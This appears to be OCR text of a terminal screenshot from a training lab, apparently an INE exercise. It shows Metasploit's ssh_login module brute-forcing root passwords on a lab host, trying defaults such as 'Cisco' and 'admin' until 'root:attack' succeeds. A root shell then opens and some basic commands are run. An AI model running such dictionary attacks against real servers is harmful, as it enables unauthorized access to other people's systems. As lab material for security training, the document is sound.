 root@demo: ~
File Actions Edit View Help
Shell No. 1 × Shell No. 3 × root@demo: ~ ×
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.79.92.3:22 - Starting bruteforce
[-] 192.79.92.3:22 - Failed: 'root:'
[!] No active DB -- Credential data will not be saved!
[-] 192.79.92.3:22 - Failed: 'root:!root'
[-] 192.79.92.3:22 - Failed: 'root:Cisco'
[-] 192.79.92.3:22 - Failed: 'root:NeXT'
[-] 192.79.92.3:22 - Failed: 'root:QNX'
[-] 192.79.92.3:22 - Failed: 'root:admin'
[+] 192.79.92.3:22 - Success: 'root:attack' 'uid=0(root) gid=0(root) groups=0(root) Linux demo.ine.local 5.4.0-94-generic #106-Ubuntu SMP Thu Jan 6 23:58:14 UTC 2022 x86_64 x86_64 x86_64 G
NU/Linux '
[*] SSH session 1 opened (192.79.92.2:43979 -> 192.79.92.3:22 ) at 2022-03-10 20:01:49 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > ssh root@demo.ine.local
[*] exec: ssh root@demo.ine.local
Ubuntu 16.04.5 LTS
root@demo.ine.local's password:
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 5.4.0-94-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
SSH recon dictionary attack lab
root@demo:~# ls
root@demo:~# whoami
root
root@demo:~# pwd
/root
root@demo:~# ip a
-bash: ip: command not found
root@demo:~#
root@demo: ~